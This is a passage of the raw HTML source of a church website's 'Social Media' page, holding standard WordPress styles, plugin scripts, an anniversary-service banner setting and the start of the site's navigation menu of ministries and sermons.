

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fbcbartow.org/contact/social-media/
body_size: 9968
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
<title>Social Media | First Baptist Church</title>
<script type="text/javascript">
/* <![CDATA[ */
window.koko_analytics = {"url":"https:\/\/fbcbartow.org\/wp-admin\/admin-ajax.php?action=koko_analytics_collect","site_url":"https:\/\/fbcbartow.org","post_id":324,"path":"\/contact\/social-media\/","method":"cookie","use_cookie":true};
/* ]]> */
</script>
<meta name="dc.title" content="Social Media | First Baptist Church">
<meta name="dc.description" content="Like us on Facebook Follow us on Twitter">
<meta name="dc.relation" content="https://fbcbartow.org/contact/social-media/">
<meta name="dc.source" content="https://fbcbartow.org/">
<meta name="dc.language" content="en_US">
<meta name="description" content="Like us on Facebook Follow us on Twitter">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://fbcbartow.org/contact/social-media/">
<meta property="og:url" content="https://fbcbartow.org/contact/social-media/">
<meta property="og:site_name" content="First Baptist Church">
<meta property="og:locale" content="en_US">
<meta property="og:type" content="article">
<meta property="og:title" content="Social Media | First Baptist Church">
<meta property="og:description" content="Like us on Facebook Follow us on Twitter">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Social Media | First Baptist Church">
<meta name="twitter:description" content="Like us on Facebook Follow us on Twitter">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="First Baptist Church &raquo; Feed" href="https://fbcbartow.org/feed/" />
<script type="text/javascript" id="glyphs-font-loader-js-extra">
/* <![CDATA[ */
var GlyphsFontKit = "xeu1jgy";
//# sourceURL=glyphs-font-loader-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fbcbartow.org/wp-content/themes/upthemes-onechurch/includes/glyphs/js/glyphs-font-loader.js?ver=6.9" id="glyphs-font-loader-js"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fbcbartow.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffbcbartow.org%2Fcontact%2Fsocial-media%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fbcbartow.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffbcbartow.org%2Fcontact%2Fsocial-media%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='simple-banner-style-css' href='https://fbcbartow.org/wp-content/plugins/simple-banner/simple-banner.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='onect-fonts-css' href='//fonts.googleapis.com/css?family=Asap%3A400%2C700%7COswald%3A300%2C400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://fbcbartow.org/wp-content/themes/upthemes-onechurch/assets/css/genericons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='onect-flexslider-css' href='https://fbcbartow.org/wp-content/themes/upthemes-onechurch/assets/css/flexslider-fonts.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='onect-theme-css' href='https://fbcbartow.org/wp-content/uploads/2024/05/style-theme-custom.css?ver=2024-05-29' type='text/css' media='all' />
<link rel='stylesheet' id='onect-style-css' href='https://fbcbartow.org/wp-content/themes/upthemes-onechurch/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://fbcbartow.org/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<script type="text/javascript" src="https://fbcbartow.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fbcbartow.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ctfw-ie-unsupported-js-extra">
/* <![CDATA[ */
var ctfw_ie_unsupported = {"default_version":"7","min_version":"5","max_version":"9","version":"7","message":"You are using an outdated version of Internet Explorer. Please upgrade your browser to use this site.","redirect_url":"http://browsehappy.com/"};
//# sourceURL=ctfw-ie-unsupported-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fbcbartow.org/wp-content/themes/upthemes-onechurch/framework/js/ie-unsupported.js?ver=1.0.0" id="ctfw-ie-unsupported-js"></script>
<script type="text/javascript" id="simple-banner-script-js-before">
/* <![CDATA[ */
const simpleBannerScriptParams = {"pro_version_enabled":"","debug_mode":"","id":324,"version":"3.2.1","banner_params":[{"hide_simple_banner":"yes","simple_banner_prepend_element":"body","simple_banner_position":"","header_margin":"","header_padding":"","wp_body_open_enabled":"","wp_body_open":true,"simple_banner_z_index":"","simple_banner_text":"This week is our 150th Anniversary Service.  Join us at 10 AM for a special worship service at a special start time.","disabled_on_current_page":false,"disabled_pages_array":[],"is_current_page_a_post":false,"disabled_on_posts":"","simple_banner_disabled_page_paths":"","simple_banner_font_size":"","simple_banner_color":"#e32400","simple_banner_text_color":"","simple_banner_link_color":"#ffffff","simple_banner_close_color":"#ffffff","simple_banner_custom_css":"","simple_banner_scrolling_custom_css":"","simple_banner_text_custom_css":"","simple_banner_button_css":"","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","close_button_enabled":"","close_button_expiration":"","close_button_cookie_set":false,"current_date":{"date":"2026-01-30 18:35:39.397038","timezone_type":3,"timezone":"UTC"},"start_date":{"date":"2026-01-30 18:35:39.397041","timezone_type":3,"timezone":"UTC"},"end_date":{"date":"2026-01-30 18:35:39.397043","timezone_type":3,"timezone":"UTC"},"simple_banner_start_after_date":"","simple_banner_remove_after_date":"","simple_banner_insert_inside_element":""}]}
//# sourceURL=simple-banner-script-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fbcbartow.org/wp-content/plugins/simple-banner/simple-banner.js?ver=3.2.1" id="simple-banner-script-js"></script>
<script type="text/javascript" src="https://fbcbartow.org/wp-content/themes/upthemes-onechurch/framework/js/jquery.fitvids.js?ver=1.0.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://fbcbartow.org/wp-content/themes/upthemes-onechurch/framework/js/responsive-embeds.js?ver=1.0.0" id="ctfw-responsive-embeds-js"></script>
<script type="text/javascript" src="https://fbcbartow.org/wp-content/themes/upthemes-onechurch/assets/js/jquery.flexslider.js?ver=6.9" id="onect-flexslider-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://fbcbartow.org/wp-admin/admin-ajax.php","security":"f8ad998534","gallery_scrolloffset":"20","eppathtoscripts":"https://fbcbartow.org/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://fbcbartow.org/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fbcbartow.org/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://fbcbartow.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fbcbartow.org/wp-json/wp/v2/pages/324" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fbcbartow.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://fbcbartow.org/?p=324' />
<meta name="generator" content="Site Kit by Google 1.171.0" /><style id="simple-banner-hide" type="text/css">.simple-banner{display:none;}</style><style id="simple-banner-background-color" type="text/css">.simple-banner{background:#e32400;}</style><style id="simple-banner-text-color" type="text/css">.simple-banner .simple-banner-text{color: #ffffff;}</style><style id="simple-banner-link-color" type="text/css">.simple-banner .simple-banner-text a{color:#ffffff;}</style><style id="simple-banner-z-index" type="text/css">.simple-banner{z-index: 99999;}</style><style id="simple-banner-close-color" type="text/css">.simple-banner .simple-banner-button{color:#ffffff;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script>		<style type="text/css" id="wp-custom-css">
			@media (max-width: 1060px) {
	.top-bar .title-area {
	max-width: 200px;
}
}

		</style>
		</head>
<body class="wp-singular page-template-default page page-id-324 page-child parent-pageid-10 wp-theme-upthemes-onechurch onect-no-sidebar">

<div id="wrapper">

	
	<header id="masthead">

		
		<div class="top-bar-container contain-to-grid "> 
				

				<nav class="top-bar">

					
					<ul class="title-area">
						<li class="name">
							<h1 id="title">
								<a class="title" href="https://fbcbartow.org/">
																	<img src="https://s3.amazonaws.com/fbcbartow.org/wp-content/uploads/2018/02/25111532/logo-fbcbartow.png" alt="" class="" />
																	<span class="hide-on-mobile" style="display:none;">First Baptist Church</span>
								</a>
							</h1>
						</li>
						<li class="toggle-topbar menu-icon"><a href="#"><span>Menu</span></a></li>
					</ul>

					
					<div class="top-bar-section onect-nav-menu section">
												<ul id="menu-global-nav" class="top-bar-menu left"><li class="divider"></li><li id="menu-item-304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-dropdown menu-item-304"><a href="#">About Us</a>
<ul class="sub-menu dropdown">
	<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://fbcbartow.org/about-us/our-vision/">Our Vision</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-ctc_person_group menu-item-50"><a href="https://fbcbartow.org/group/ourstaff/">Our Staff</a></li>
	<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://fbcbartow.org/about-us/our-beliefs/">Our Beliefs</a></li>
	<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://fbcbartow.org/about-us/our-worship-times/">Our Worship Times</a></li>
	<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-ctc_location menu-item-233"><a href="https://fbcbartow.org/locations/our-location/">Our Location</a></li>
</ul>
</li>
<li class="divider"></li><li id="menu-item-306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-dropdown menu-item-306"><a href="#">Ministries</a>
<ul class="sub-menu dropdown">
	<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-106"><a href="https://fbcbartow.org/ministries/children/">Children</a>
<ul class="sub-menu dropdown">
		<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://fbcbartow.org/ministries/nursery-and-preschool/">Nursery and Preschool</a></li>
		<li id="menu-item-1415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1415"><a href="https://fbcbartow.org/vbs/">Vacation Bible School</a></li>
	</ul>
</li>
	<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://fbcbartow.org/ministries/youth/">Youth / 410 East Student Ministry</a></li>
	<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://fbcbartow.org/ministries/adults/">Adults</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://fbcbartow.org/ministries/music/">Music</a></li>
	<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://fbcbartow.org/ministries/food-pantry/">Food Pantry</a></li>
</ul>
</li>
<li class="divider"></li><li id="menu-item-307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-dropdown menu-item-307"><a href="#">Resources</a>
<ul class="sub-menu dropdown">
	<li id="menu-item-181" class="menu-item menu-item-type-post_type_archive menu-item-object-ctc_sermon menu-item-181"><a href="https://fbcbartow.org/sermons/">All Sermons</a></li>
	<li id="menu-item-691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="https://fbcbartow.org/resources-2/sermon-podcasts/">Sermon Podcasts</a></li>
	<li id="menu-item-310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-dropdown menu-item-310"><a href="#">Sermon by Book</a>
<ul class="sub-menu dropdown">
		<li id="menu-item-1759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1759"><a href="https://fbcbartow.org/sermon-book/genesis/">Genesis</a></li>
		<li id="menu-item-1980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1980"><a href="https://fbcbartow.org/sermon-book/exodus/">Exodus</a></li>
		<li id="menu-item-2600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2600"><a href="https://fbcbartow.org/sermon-book/numbers/">Numbers</a></li>
		<li id="menu-item-2021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2021"><a href="https://fbcbartow.org/sermon-book/joshua/">Joshua</a></li>
		<li id="menu-item-2040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2040"><a href="https://fbcbartow.org/sermon-book/judges/">Judges</a></li>
		<li id="menu-item-2050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2050"><a href="https://fbcbartow.org/sermon-book/1-samuel/">1 Samuel</a></li>
		<li id="menu-item-2610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2610"><a href="https://fbcbartow.org/sermon-book/2-samuel/">2 Samuel</a></li>
		<li id="menu-item-2616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2616"><a href="https://fbcbartow.org/sermon-book/2-kings/">2 Kings</a></li>
		<li id="menu-item-2876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2876"><a href="https://fbcbartow.org/sermon-book/esther/">Esther</a></li>
